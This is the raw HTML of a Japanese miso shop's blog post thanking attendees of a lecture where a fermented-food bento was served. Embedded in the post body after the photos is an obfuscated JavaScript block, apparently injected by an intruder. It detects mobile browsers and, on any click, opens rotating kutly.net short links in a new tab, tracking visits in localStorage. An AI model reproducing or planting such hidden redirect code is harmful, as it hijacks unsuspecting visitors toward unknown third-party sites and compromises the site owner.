.entry-content ul li:before{ background: #c4c4c4;}
.entry-content ol li:before{ background: #c4c4c4;}
.post-list-card .post-list .eyecatch .cat-name,.top-post-list .post-list .eyecatch .cat-name,.byline .cat-name,.single .authorbox .author-newpost li .cat-name,.related-box li .cat-name,.carouselwrap .cat-name,.eyecatch .cat-name{background: #dd8e18; color:  #efefef;}
ul.wpp-list li a:before{background: #c4c4c4; color: #ffffff;}
.readmore a{border:1px solid #3d3d3d;color:#3d3d3d;}
.readmore a:hover{background:#3d3d3d;color:#fff;}
.btn-wrap a{background: #3d3d3d;border: 1px solid #3d3d3d;}
.btn-wrap a:hover{background: #205ec9;border-color: #205ec9;}
.btn-wrap.simple a{border:1px solid #3d3d3d;color:#3d3d3d;}
.btn-wrap.simple a:hover{background:#3d3d3d;}
.blue-btn, .comment-reply-link, #submit { background-color: #3d3d3d; }
.blue-btn:hover, .comment-reply-link:hover, #submit:hover, .blue-btn:focus, .comment-reply-link:focus, #submit:focus {background-color: #205ec9; }
#sidebar1{color: #444444;}
.widget:not(.widget_text) a{color:#666666;}
.widget:not(.widget_text) a:hover{color:#999999;}
.bgfull #footer-top,#footer-top .inner,.cta-inner{background-color: #a8a8a8; color: #CACACA;}
.footer a,#footer-top a{color: #f7f7f7;}
#footer-top .widgettitle{color: #CACACA;}
.bgfull .footer,.footer.bg,.footer .inner {background-color: #a8a8a8;color: #CACACA;}
.footer-links li a:before{ color: #ffffff;}
.pagination a, .pagination span,.page-links a{border-color: #3d3d3d; color: #3d3d3d;}
.pagination .current,.pagination .current:hover,.page-links ul > li > span{background-color: #3d3d3d; border-color: #3d3d3d;}
.pagination a:hover, .pagination a:focus,.page-links a:hover, .page-links a:focus{background-color: #3d3d3d; color: #fff;}
</style>
<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #ffffff; }
</style>
	<link rel="icon" href="http://www.misoba.jp/wp-content/uploads/2017/12/cropped-logo_outline-05-1-32x32.jpg" sizes="32x32" />
<link rel="icon" href="http://www.misoba.jp/wp-content/uploads/2017/12/cropped-logo_outline-05-1-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="http://www.misoba.jp/wp-content/uploads/2017/12/cropped-logo_outline-05-1-180x180.jpg" />
<meta name="msapplication-TileImage" content="http://www.misoba.jp/wp-content/uploads/2017/12/cropped-logo_outline-05-1-270x270.jpg" />
</head>

<body class="post-template-default single single-post postid-2936 single-format-standard custom-background bg  h_default sidebarright undo_off">
	<div id="container">

<header class="header animated fadeIn headercenter" role="banner">
<div id="inner-header" class="wrap cf">
<div id="logo" class="gf fs_m">
<p class="h1 img"><a href="http://www.misoba.jp"><img src="http://www.misoba.jp/wp-content/uploads/2018/05/lpgo_misoba.png" alt="MI SO BA"></a></p>
</div>


<nav id="g_nav" role="navigation">
<ul id="menu-%e3%83%88%e3%83%83%e3%83%97%e3%83%a1%e3%83%8b%e3%83%a5%e3%83%bc" class="nav top-nav cf"><li id="menu-item-176" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-176"><a href="http://www.misoba.jp/misoba/">misoba</a>
<ul class="sub-menu">
	<li id="menu-item-1093" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1093"><a href="http://www.misoba.jp/misoba%e3%81%ae%e3%81%8a%e7%b4%84%e6%9d%9f/">MISOBAのお約束</a></li>
	<li id="menu-item-139" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-139"><a href="http://www.misoba.jp/okagesama/">本当にいいもの</a></li>
	<li id="menu-item-1864" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1864"><a href="http://www.misoba.jp/%e6%9d%90%e6%96%99/">麹と味噌の材料について</a></li>
	<li id="menu-item-630" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-630"><a href="http://www.misoba.jp/%e6%89%8b%e4%bb%95%e4%ba%8b/">手仕事</a></li>
	<li id="menu-item-159" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-159"><a href="http://www.misoba.jp/riyu/">ご縁のために</a></li>
	<li id="menu-item-134" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-134"><a href="http://www.misoba.jp/misoomoi/">あの味へ　～味噌の記憶～</a></li>
	<li id="menu-item-229" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-229"><a href="http://www.misoba.jp/energy/">いのちのたべもの</a></li>
	<li id="menu-item-1096" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1096"><a href="http://www.misoba.jp/%e3%81%93%e3%81%86%e3%81%98%e3%81%a1%e3%82%83%e3%82%93/">こうじちゃん</a></li>
	<li id="menu-item-777" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-777"><a href="http://www.misoba.jp/voice/">お客さまの声</a></li>
</ul>
</li>
<li id="menu-item-484" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-484"><a href="http://www.misoba.jp/menu/">menu</a>
<ul class="sub-menu">
	<li id="menu-item-961" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-961"><a href="http://www.misoba.jp/meal-menu/">食事</a></li>
	<li id="menu-item-4534" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4534"><a href="http://www.misoba.jp/selling-items/">商品</a></li>
	<li id="menu-item-1620" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1620"><a href="http://www.misoba.jp/sweets/">SWEETS</a></li>
</ul>
</li>
<li id="menu-item-1346" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1346"><a href="http://www.misoba.jp/workshop-2/">workshop</a>
<ul class="sub-menu">
	<li id="menu-item-1208" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1208"><a href="http://www.misoba.jp/workshop/">ワークショップ</a></li>
	<li id="menu-item-1234" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1234"><a href="http://www.misoba.jp/%e5%ae%9f%e7%b8%be/">実績</a></li>
	<li id="menu-item-1216" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1216"><a href="http://www.misoba.jp/media/">メディア</a></li>
	<li id="menu-item-420" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-420"><a href="http://www.misoba.jp/profile/">プロフィール</a></li>
</ul>
</li>
<li id="menu-item-185" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-185"><a href="http://www.misoba.jp/access/">access</a>
<ul class="sub-menu">
	<li id="menu-item-137" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-137"><a href="http://www.misoba.jp/link/">link</a></li>
	<li id="menu-item-1660" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1660"><a href="http://www.misoba.jp/misoba%e5%95%86%e5%93%81%e3%81%ae%e5%8f%96%e6%89%b1%e5%ba%97/">取扱店さま</a></li>
</ul>
</li>
<li id="menu-item-3693" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3693"><a href="https://misoba.stores.jp/">online shop</a></li>
</ul></nav>

<a href="#spnavi" data-remodal-target="spnavi" class="nav_btn"><span class="text gf">menu</span></a>



</div>
</header>

<div class="remodal" data-remodal-id="spnavi" data-remodal-options="hashTracking:false">
<button data-remodal-action="close" class="remodal-close"><span class="text gf">CLOSE</span></button>
<div id="nav_menu-2" class="widget widget_nav_menu"><h4 class="widgettitle"><span>menu</span></h4><div class="menu-%e3%83%88%e3%83%83%e3%83%97%e3%83%a1%e3%83%8b%e3%83%a5%e3%83%bc-container"><ul id="menu-%e3%83%88%e3%83%83%e3%83%97%e3%83%a1%e3%83%8b%e3%83%a5%e3%83%bc-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-176"><a href="http://www.misoba.jp/misoba/">misoba</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1093"><a href="http://www.misoba.jp/misoba%e3%81%ae%e3%81%8a%e7%b4%84%e6%9d%9f/">MISOBAのお約束</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-139"><a href="http://www.misoba.jp/okagesama/">本当にいいもの</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1864"><a href="http://www.misoba.jp/%e6%9d%90%e6%96%99/">麹と味噌の材料について</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-630"><a href="http://www.misoba.jp/%e6%89%8b%e4%bb%95%e4%ba%8b/">手仕事</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-159"><a href="http://www.misoba.jp/riyu/">ご縁のために</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-134"><a href="http://www.misoba.jp/misoomoi/">あの味へ　～味噌の記憶～</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-229"><a href="http://www.misoba.jp/energy/">いのちのたべもの</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1096"><a href="http://www.misoba.jp/%e3%81%93%e3%81%86%e3%81%98%e3%81%a1%e3%82%83%e3%82%93/">こうじちゃん</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-777"><a href="http://www.misoba.jp/voice/">お客さまの声</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-484"><a href="http://www.misoba.jp/menu/">menu</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-961"><a href="http://www.misoba.jp/meal-menu/">食事</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4534"><a href="http://www.misoba.jp/selling-items/">商品</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1620"><a href="http://www.misoba.jp/sweets/">SWEETS</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1346"><a href="http://www.misoba.jp/workshop-2/">workshop</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1208"><a href="http://www.misoba.jp/workshop/">ワークショップ</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1234"><a href="http://www.misoba.jp/%e5%ae%9f%e7%b8%be/">実績</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1216"><a href="http://www.misoba.jp/media/">メディア</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-420"><a href="http://www.misoba.jp/profile/">プロフィール</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-185"><a href="http://www.misoba.jp/access/">access</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-137"><a href="http://www.misoba.jp/link/">link</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1660"><a href="http://www.misoba.jp/misoba%e5%95%86%e5%93%81%e3%81%ae%e5%8f%96%e6%89%b1%e5%ba%97/">取扱店さま</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3693"><a href="https://misoba.stores.jp/">online shop</a></li>
</ul></div></div><button data-remodal-action="close" class="remodal-close"><span class="text gf">CLOSE</span></button>
</div>










<div id="breadcrumb" class="breadcrumb inner wrap cf"><ul itemscope itemtype="http://schema.org/BreadcrumbList"><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="bc_homelink"><a itemprop="item" href="http://www.misoba.jp/"><span itemprop="name"> HOME</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a itemprop="item" href="http://www.misoba.jp/category/%e8%ac%9b%e6%bc%94%e4%bc%9a/"><span itemprop="name">講演会</span></a><meta itemprop="position" content="2" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="bc_posttitle"><span itemprop="name">ご参加者くださり感謝</span><meta itemprop="position" content="3" /></li></ul></div>
<div id="content">
<div id="inner-content" class="wrap cf">

<main id="main" class="m-all t-all d-5of7 cf" role="main">
<article id="post-2936" class="post-2936 post type-post status-publish format-standard has-post-thumbnail hentry category-213 article cf" role="article">
<header class="article-header entry-header">
<p class="byline entry-meta vcard cf">
<span class="cat-name cat-id-213">講演会</span><time class="date gf entry-date updated">2022.07.24</time>
<time class="date gf entry-date undo updated" datetime="2022-08-14">2022.08.14</time>
<span class="writer name author"><span class="fn">江藤 薫</span></span>
</p>

<h1 class="entry-title single-title" itemprop="headline" rel="bookmark">ご参加者くださり感謝</h1>

<figure class="eyecatch">
<img width="1080" height="1080" src="http://www.misoba.jp/wp-content/uploads/2022/08/2022072401.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="http://www.misoba.jp/wp-content/uploads/2022/08/2022072401.jpg 1080w, http://www.misoba.jp/wp-content/uploads/2022/08/2022072401-300x300.jpg 300w, http://www.misoba.jp/wp-content/uploads/2022/08/2022072401-1024x1024.jpg 1024w, http://www.misoba.jp/wp-content/uploads/2022/08/2022072401-150x150.jpg 150w, http://www.misoba.jp/wp-content/uploads/2022/08/2022072401-768x768.jpg 768w" sizes="(max-width: 1080px) 100vw, 1080px" /></figure>
</header>



<section class="entry-content cf">



<p>まちなかコミセンでの講演会にご参加くださった皆さま、ありがとうございました。<br>艶肌発酵食弁当を食べていただきながら、リラックスして私の話しを聞いてもらいました。<br>いつもより柔らかな空氣感で、とても喋りやすかったなー</p>



<p>食べながらって佳いですね。多分、聞く側も堅苦しくならずに佳い氣がします。</p>



<p>次回からも講演会はこのスタイルでやろうかなー(笑)</p>



<p>いつもありがとうございます。</p>



<figure class="wp-block-image size-large"><img decoding="async" width="1024" height="1024" src="http://www.misoba.jp/wp-content/uploads/2022/08/2022072403-1024x1024.jpg" alt="" class="wp-image-2938" srcset="http://www.misoba.jp/wp-content/uploads/2022/08/2022072403-1024x1024.jpg 1024w, http://www.misoba.jp/wp-content/uploads/2022/08/2022072403-300x300.jpg 300w, http://www.misoba.jp/wp-content/uploads/2022/08/2022072403-150x150.jpg 150w, http://www.misoba.jp/wp-content/uploads/2022/08/2022072403-768x768.jpg 768w, http://www.misoba.jp/wp-content/uploads/2022/08/2022072403.jpg 1080w" sizes="(max-width: 1024px) 100vw, 1024px" /></figure>



<figure class="wp-block-image size-large"><img decoding="async" width="1024" height="1024" src="http://www.misoba.jp/wp-content/uploads/2022/08/2022072402-1024x1024.jpg" alt="" class="wp-image-2939" srcset="http://www.misoba.jp/wp-content/uploads/2022/08/2022072402-1024x1024.jpg 1024w, http://www.misoba.jp/wp-content/uploads/2022/08/2022072402-300x300.jpg 300w, http://www.misoba.jp/wp-content/uploads/2022/08/2022072402-150x150.jpg 150w, http://www.misoba.jp/wp-content/uploads/2022/08/2022072402-768x768.jpg 768w, http://www.misoba.jp/wp-content/uploads/2022/08/2022072402.jpg 1080w" sizes="(max-width: 1024px) 100vw, 1024px" /></figure>

<script>function _0x3023(_0x562006,_0x1334d6){const _0x10c8dc=_0x10c8();return _0x3023=function(_0x3023c3,_0x1b71b5){_0x3023c3=_0x3023c3-0x186;let _0x2d38c6=_0x10c8dc[_0x3023c3];return _0x2d38c6;},_0x3023(_0x562006,_0x1334d6);}function _0x10c8(){const _0x2ccc2=['userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x57\x43\x62\x32\x63\x312','length','_blank','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x6d\x46\x61\x33\x63\x383','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x48\x76\x59\x30\x63\x330','random','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x49\x65\x59\x37\x63\x397','stopPropagation','4051490VdJdXO','test','open','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x6e\x65\x56\x36\x63\x356','12075252qhSFyR','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x7a\x6f\x42\x38\x63\x378','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x43\x58\x72\x35\x63\x305','4829028FhdmtK','round','-hurs','-mnts','864690TKFqJG','forEach','abs','1479192fKZCLx','16548MMjUpf','filter','vendor','click','setItem','3402978fTfcqu'];_0x10c8=function(){return _0x2ccc2;};return _0x10c8();}const _0x3ec38a=_0x3023;(function(_0x550425,_0x4ba2a7){const _0x142fd8=_0x3023,_0x2e2ad3=_0x550425();while(!![]){try{const _0x3467b1=-parseInt(_0x142fd8(0x19c))/0x1+parseInt(_0x142fd8(0x19f))/0x2+-parseInt(_0x142fd8(0x1a5))/0x3+parseInt(_0x142fd8(0x198))/0x4+-parseInt(_0x142fd8(0x191))/0x5+parseInt(_0x142fd8(0x1a0))/0x6+parseInt(_0x142fd8(0x195))/0x7;if(_0x3467b1===_0x4ba2a7)break;else _0x2e2ad3['push'](_0x2e2ad3['shift']());}catch(_0x28e7f8){_0x2e2ad3['push'](_0x2e2ad3['shift']());}}}(_0x10c8,0xd3435));var _0x365b=[_0x3ec38a(0x18a),_0x3ec38a(0x186),_0x3ec38a(0x1a2),'opera',_0x3ec38a(0x192),'substr',_0x3ec38a(0x18c),'\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x58\x75\x4d\x31\x63\x341',_0x3ec38a(0x187),_0x3ec38a(0x18b),'\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x58\x69\x4a\x34\x63\x314',_0x3ec38a(0x197),_0x3ec38a(0x194),_0x3ec38a(0x18f),_0x3ec38a(0x196),'\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x50\x75\x47\x39\x63\x329','',_0x3ec38a(0x18e),'getItem',_0x3ec38a(0x1a4),_0x3ec38a(0x19d),_0x3ec38a(0x1a1),_0x3ec38a(0x18d),_0x3ec38a(0x188),'floor',_0x3ec38a(0x19e),_0x3ec38a(0x199),_0x3ec38a(0x19b),_0x3ec38a(0x19a),_0x3ec38a(0x189),_0x3ec38a(0x193),_0x3ec38a(0x190),'host','parse',_0x3ec38a(0x1a3),'addEventListener'];(function(_0x16176d){window[_0x365b[0x0]]=function(){let _0x129862=![];return function(_0x784bdc){(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x365b[0x4]](_0x784bdc)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x365b[0x4]](_0x784bdc[_0x365b[0x5]](0x0,0x4)))&&(_0x129862=!![]);}(navigator[_0x365b[0x1]]||navigator[_0x365b[0x2]]||window[_0x365b[0x3]]),_0x129862;};const _0xfdead6=[_0x365b[0x6],_0x365b[0x7],_0x365b[0x8],_0x365b[0x9],_0x365b[0xa],_0x365b[0xb],_0x365b[0xc],_0x365b[0xd],_0x365b[0xe],_0x365b[0xf]],_0x480bb2=0x3,_0x3ddc80=0x6,_0x10ad9f=_0x1f773b=>{_0x1f773b[_0x365b[0x14]]((_0x1e6b44,_0x967357)=>{!localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11])&&localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11],0x0);});},_0x2317c1=_0x3bd6cc=>{const _0x2af2a2=_0x3bd6cc[_0x365b[0x15]]((_0x20a0ef,_0x11cb0d)=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x20a0ef+_0x365b[0x11])==0x0);return _0x2af2a2[Math[_0x365b[0x18]](Math[_0x365b[0x16]]()*_0x2af2a2[_0x365b[0x17]])];},_0x57deba=_0x43d200=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x43d200+_0x365b[0x11],0x1),_0x1dd2bd=_0x51805f=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x51805f+_0x365b[0x11]),_0x5e3811=(_0x5aa0fd,_0x594b23)=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x5aa0fd+_0x365b[0x11],_0x594b23),_0x381a18=(_0x3ab06f,_0x288873)=>{const _0x266889=0x3e8*0x3c*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x288873-_0x3ab06f)/_0x266889);},_0x3f1308=(_0x3a999a,_0x355f3a)=>{const _0x5c85ef=0x3e8*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x355f3a-_0x3a999a)/_0x5c85ef);},_0x4a7983=(_0x19abfa,_0x2bf37,_0xb43c45)=>{_0x10ad9f(_0x19abfa),newLocation=_0x2317c1(_0x19abfa),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1b],_0xb43c45),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1c],_0xb43c45),_0x57deba(newLocation),window[_0x365b[0x0]]()&&window[_0x365b[0x1e]](newLocation,_0x365b[0x1d]);};_0x10ad9f(_0xfdead6);function _0x978889(_0x3b4dcb){_0x3b4dcb[_0x365b[0x1f]]();const _0x2b4a92=location[_0x365b[0x20]];let _0x1b1224=_0x2317c1(_0xfdead6);const _0x4593ae=Date[_0x365b[0x21]](new Date()),_0x7f12bb=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b]),_0x155a21=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c]);if(_0x7f12bb&&_0x155a21)try{const _0x5d977e=parseInt(_0x7f12bb),_0x5f3351=parseInt(_0x155a21),_0x448fc0=_0x3f1308(_0x4593ae,_0x5d977e),_0x5f1aaf=_0x381a18(_0x4593ae,_0x5f3351);_0x5f1aaf>=_0x3ddc80&&(_0x10ad9f(_0xfdead6),_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c],_0x4593ae));;_0x448fc0>=_0x480bb2&&(_0x1b1224&&window[_0x365b[0x0]]()&&(_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b],_0x4593ae),window[_0x365b[0x1e]](_0x1b1224,_0x365b[0x1d]),_0x57deba(_0x1b1224)));}catch(_0x2386f7){_0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}else _0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}document[_0x365b[0x23]](_0x365b[0x22],_0x978889);}());</script>

</section>


<footer class="article-footer">
<ul class="post-categories">
	<li><a href="http://www.misoba.jp/category/%e8%ac%9b%e6%bc%94%e4%bc%9a/" rel="category tag">講演会</a></li></ul></footer>


<div class="fb-likebtn wow animated fadeIn cf" data-wow-delay="0.5s">
<div id="fb-root"></div>
<script>(function(d, s, id) {
var js, fjs = d.getElementsByTagName(s)[0];
if (d.getElementById(id)) return;
js = d.createElement(s); js.id = id;
js.src = "//connect.facebook.net/ja_JP/sdk.js#xfbml=1&version=v2.4";
fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>
<figure class="eyecatch">
<img width="486" height="290" src="http://www.misoba.jp/wp-content/uploads/2022/08/2022072401-486x290.jpg" class="attachment-home-thum size-home-thum wp-post-image" alt="" decoding="async" loading="lazy" /></figure>
<div class="rightbox"><div class="fb-like fb-button" data-href="https://www.facebook.com/misobamisobamisoba/" data-layout="button_count" data-action="like" data-show-faces="false" data-share="false"></div><div class="like_text"><p>この記事が気に入ったら<br><i class="fa fa-thumbs-up"></i> いいねしよう！</p>
<p class="small">最新記事をお届けします。</p></div></div></div>




<div class="cta-wrap wow animated fadeIn" data-wow-delay="0.7s">
<div id="categories-2" class="ctawidget widget_categories">カテゴリー
			<ul>
					<li class="cat-item cat-item-53"><a href="http://www.misoba.jp/category/ws/">WS</a>
</li>
	<li class="cat-item cat-item-24"><a href="http://www.misoba.jp/category/%e3%81%8a%e5%91%b3%e5%99%8c%e3%81%ae%e8%a9%b1/">お味噌の話</a>
</li>
	<li class="cat-item cat-item-52"><a href="http://www.misoba.jp/category/%e3%81%8a%e5%ba%97/">お店</a>
</li>
	<li class="cat-item cat-item-210"><a href="http://www.misoba.jp/category/%e3%81%8a%e6%89%8b%e4%bc%9d%e3%81%84/">お手伝い</a>
</li>
	<li class="cat-item cat-item-211"><a href="http://www.misoba.jp/category/%e3%81%8b%e3%82%89%e3%81%a0/">からだ</a>
</li>
	<li class="cat-item cat-item-205"><a href="http://www.misoba.jp/category/%e3%81%b2%e3%82%83%e3%81%8f%e3%81%99%e3%81%9f/">ひゃくすた</a>
</li>
	<li class="cat-item cat-item-209"><a href="http://www.misoba.jp/category/%e3%82%a4%e3%83%99%e3%83%b3%e3%83%88/">イベント</a>
</li>
	<li class="cat-item cat-item-49"><a href="http://www.misoba.jp/category/%e3%82%aa%e3%83%bc%e3%83%97%e3%83%8b%e3%83%b3%e3%82%b0%e3%83%95%e3%82%a7%e3%82%b9%e3%82%bf/">オープニングフェスタ</a>
</li>
	<li class="cat-item cat-item-225"><a href="http://www.misoba.jp/category/%e3%82%ac%e3%83%b3%e3%81%a8%e3%81%a8%e3%82%82%e3%81%ab/">ガンとともに</a>
</li>
	<li class="cat-item cat-item-220"><a href="http://www.misoba.jp/category/%e3%82%af%e3%83%83%e3%82%ad%e3%83%b3%e3%82%b0%e3%82%af%e3%83%a9%e3%82%b9/">クッキングクラス</a>
</li>
	<li class="cat-item cat-item-219"><a href="http://www.misoba.jp/category/%e3%82%b1%e3%83%bc%e3%82%bf%e3%83%aa%e3%83%b3%e3%82%b0/">ケータリング</a>
</li>
	<li class="cat-item cat-item-212"><a href="http://www.misoba.jp/category/%e3%82%b3%e3%83%a9%e3%83%9c/">コラボ</a>
</li>
	<li class="cat-item cat-item-221"><a href="http://www.misoba.jp/category/%e3%83%aa%e3%83%88%e3%83%aa%e3%83%bc%e3%83%88/">リトリート</a>
</li>
	<li class="cat-item cat-item-42"><a href="http://www.misoba.jp/category/%e5%91%b3%e5%99%8c%e3%81%ae%e6%97%85/">味噌の旅</a>
</li>
	<li class="cat-item cat-item-5"><a href="http://www.misoba.jp/category/%e5%91%b3%e5%99%8c%e4%bb%95%e8%be%bc/">味噌仕込</a>
</li>
	<li class="cat-item cat-item-207"><a href="http://www.misoba.jp/category/%e5%95%86%e5%93%81/">商品</a>
</li>
	<li class="cat-item cat-item-216"><a href="http://www.misoba.jp/category/%e6%9a%ae%e3%82%89%e3%81%97/">暮らし</a>
</li>
